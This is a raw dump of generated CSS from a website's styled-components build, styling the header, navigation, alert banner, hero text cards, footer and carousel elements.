.kuWlpj a:not(.sg-btn-cpnt){display:inline;text-align:left;text-transform:none;height:100%;width:100%;color:var(--sc-rich-text--color-anchor,#e32646);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kuWlpj a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kuWlpj img,.kuWlpj p{margin:0;}/*!sc*/
@media (max-width:1023px){.kuWlpj{width:100%;height:auto;margin:0 auto;}}/*!sc*/
@media (min-width:1024px){.kuWlpj{width:100%;}}/*!sc*/
data-styled.g73[id="sc-1ypjqlm-0"]{content:"kuWlpj,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.lgCFIs.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.lgCFIs .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFIs .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lgCFIs .main-container.variation-b{position:relative;}}/*!sc*/
.lgCFIs .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.lgCFIs .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.lgCFIs.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.lgCFIs.variation-b .header-container{top:1px;}}/*!sc*/
.lgCFIs .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.lgCFIs .navbar-toggler{display:none;}}/*!sc*/
.lgCFIs .bars{width:30px;display:block;}/*!sc*/
.lgCFIs .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.lgCFIs .bars .center{width:15px;}/*!sc*/
.lgCFIs .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.lgCFIs .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.lgCFIs .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lgCFIs .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lgCFIs.burger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lgCFIs.burger-open .bars span{display:none;}/*!sc*/
.lgCFIs.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
.lgCFIs.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"lgCFIs,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.hEaawy{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#333333);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .hEaawy{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.hEaawy{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.hEaawy{position:absolute;bottom:50%;}.hEaawy.variation-a,.hEaawy.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.hEaawy.variation-a.textleft,.hEaawy.variation-a.text-video.textleft{text-align:left;}.hEaawy.variation-a.textright,.hEaawy.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-a.centerbottom,.hEaawy.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.hEaawy.variation-b,.hEaawy.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.hEaawy.variation-b.textleft,.hEaawy.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.hEaawy.variation-b.textright,.hEaawy.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.hEaawy.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.hEaawy.variation-gallery-modal.text-video{display:block;}/*!sc*/
.hEaawy .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-header{margin-bottom:var(--sc-spacing-3,10px);}.hEaawy .card-header a{line-height:1;}}/*!sc*/
.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.hEaawy .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .hEaawy .card-subHeading,.variation-a .hEaawy .card-header,.variation-a .hEaawy .card-rich-text *,.variation-b .hEaawy p,.variation-b .hEaawy .card-subHeading,.variation-b .hEaawy .card-header,.variation-b .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .hEaawy .card-subHeading,.mobile-variation-split .variation-a .hEaawy .card-header,.mobile-variation-split .variation-a .hEaawy .card-rich-text *,.mobile-variation-split .variation-b .hEaawy p,.mobile-variation-split .variation-b .hEaawy .card-subHeading,.mobile-variation-split .variation-b .hEaawy .card-header,.mobile-variation-split .variation-b .hEaawy .card-rich-text *,.mobile-variation-split .variation-c .hEaawy p,.mobile-variation-split .variation-c .hEaawy .card-subHeading,.mobile-variation-split .variation-c .hEaawy .card-header,.mobile-variation-split .variation-c .hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .hEaawy .card-subHeading,.bg-color-override .hEaawy .card-header,.bg-color-override .hEaawy .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.hEaawy p,.hEaawy .card-subHeading,.hEaawy .card-header,.hEaawy .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.hEaawy a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.hEaawy a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.hEaawy a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.hEaawy .card-rich-text ul li{display:block;}/*!sc*/
.hEaawy .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.hEaawy .card-rich-text ol li{display:block;}/*!sc*/
.hEaawy .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hEaawy .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hEaawy .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g79[id="sc-5mwt0n-0"]{content:"hEaawy,"}/*!sc*/
.evdijN{background-color:var(--sc-utility--bg-color,#f8f8f8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.evdijN .variation-b .copyright{margin-top:18px;}/*!sc*/
.evdijN .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.evdijN .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.evdijN .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.evdijN .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.evdijN{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.evdijN{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.evdijN{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"evdijN,"}/*!sc*/
.fzbAek{background-color:var(--sc-utility--bg-color,#f8f8f8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fzbAek .variation-b .copyright{margin-top:18px;}/*!sc*/
.fzbAek .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fzbAek .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fzbAek .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fzbAek .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fzbAek{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fzbAek{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fzbAek{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"fzbAek,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g86[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g104[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g108[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g109[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.RclAu.showAllTilesContainer{display:none;}/*!sc*/
.RclAu .arrow::after{content:" →";position:relative;}/*!sc*/
.RclAu .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.RclAu .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.RclAu .variation-a > h2,.RclAu .variation-b > h2,.RclAu .variation-c > h2{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.RclAu .variation-a > h2,.RclAu .variation-b > h2,.RclAu .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,76px);}}/*!sc*/
@media (max-width:1023px){.RclAu .fifty-fifty-card{padding:1rem;}}/*!sc*/
.RclAu .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.RclAu .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.RclAu .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-a .card-text .card-text-container,.RclAu.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.RclAu.variation-a .card-text .card-text-container.light,.RclAu.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.RclAu.variation-a .card-text .card-text-container.dark,.RclAu.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.RclAu.variation-c.mobile-variation-full .card-text .card-text-container,.RclAu.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.RclAu.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.RclAu .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.RclAu iframe{border:none;}/*!sc*/
@media (min-width:1024px){.RclAu.small .fifty-fifty-card,.RclAu.medium .fifty-fifty-card{height:289px;}.RclAu.small .fifty-fifty-card .fiftyFiftyImage,.RclAu.medium .fifty-fifty-card .fiftyFiftyImage,.RclAu.small .fifty-fifty-card .fiftyFiftyText,.RclAu.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.RclAu.small .fifty-fifty-card .fiftyFiftyImage .textCard,.RclAu.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.RclAu.small .fifty-fifty-card .fiftyFiftyText .textCard,.RclAu.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.RclAu.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.RclAu.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.RclAu.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.RclAu.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.RclAu.small .slick-list,.RclAu.medium .slick-list{height:100%;}.RclAu.small .slick-list .card-item,.RclAu.medium .slick-list .card-item{height:289px;}.RclAu.small .slick-list .card-item .card-media,.RclAu.medium .slick-list .card-item .card-media{height:289px;}.RclAu.small .slick-list .card-item .card-media img,.RclAu.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.RclAu.small .slick-list .card-item .card-media.video,.RclAu.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.RclAu.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.RclAu.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.RclAu.small .slick-list .card-item .card-text .variation-b,.RclAu.medium .slick-list .card-item .card-text .variation-b{padding:0;}.RclAu.small .slick-list .card-item .card-text .variation-b.textleft h1,.RclAu.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.RclAu.small .slick-list .card-item .card-text .variation-b.centerbottom,.RclAu.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.RclAu.small .slick-list .card-item .card-text .variation-a.centerbottom,.RclAu.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.RclAu.small .slick-list .card-item .card-text .variation-a h1,.RclAu.medium .slick-list .card-item .card-text .variation-a h1,.RclAu.small .slick-list .card-item .card-text .variation-b h1,.RclAu.medium .slick-list .card-item .card-text .variation-b h1,.RclAu.small .slick-list .card-item .card-text .variation-c h1,.RclAu.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.RclAu.small .slick-list .card-item .card-text .variation-a h3,.RclAu.medium .slick-list .card-item .card-text .variation-a h3,.RclAu.small .slick-list .card-item .card-text .variation-b h3,.RclAu.medium .slick-list .card-item .card-text .variation-b h3,.RclAu.small .slick-list .card-item .card-text .variation-c h3,.RclAu.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.RclAu.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.RclAu.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.RclAu.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.RclAu.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.RclAu.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.RclAu.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.RclAu.small .slick-list .card-item .card-text .variation-a p a,.RclAu.medium .slick-list .card-item .card-text .variation-a p a,.RclAu.small .slick-list .card-item .card-text .variation-b p a,.RclAu.medium .slick-list .card-item .card-text .variation-b p a,.RclAu.small .slick-list .card-item .card-text .variation-c p a,.RclAu.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.RclAu.medium .fifty-fifty-card{height:405px;}.RclAu.medium .slick-list{height:100%;}.RclAu.medium .slick-list .card-item{height:405px;}.RclAu.medium .slick-list .card-item .card-media{height:405px;}.RclAu.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.RclAu.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.RclAu.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.RclAu.medium .slick-list .card-item .card-text .variation-a h1,.RclAu.medium .slick-list .card-item .card-text .variation-b h1,.RclAu.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.RclAu.medium .slick-list .card-item .card-text .variation-a h3,.RclAu.medium .slick-list .card-item .card-text .variation-b h3,.RclAu.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
